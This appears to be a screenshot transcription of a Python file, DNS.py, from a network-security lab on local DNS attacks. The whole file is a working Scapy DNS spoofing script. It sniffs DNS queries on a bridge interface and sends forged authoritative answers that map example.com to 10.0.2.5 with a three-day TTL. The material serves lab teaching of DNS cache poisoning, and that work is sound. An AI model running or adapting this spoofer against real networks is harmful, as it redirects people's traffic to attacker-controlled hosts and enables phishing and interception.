 Open
DNS.py
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3 def spoof_dns(pkt):
4   if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
5      IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
6      UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
7      Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
8        ttl=259200, rdata='10.0.2.5')
9
10      DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
11        qdcount=1, ancount=1, nscount=0, arcount=0,an=Anssec)
12      spoofpkt = IPpkt/UDPpkt/DNSpkt
13      send(spoofpkt)
14
15 f = 'udp and dst port 53'
16 pkt = sniff(iface='br-5b4e0424f6fa', filter=f, prn=spoof_dns)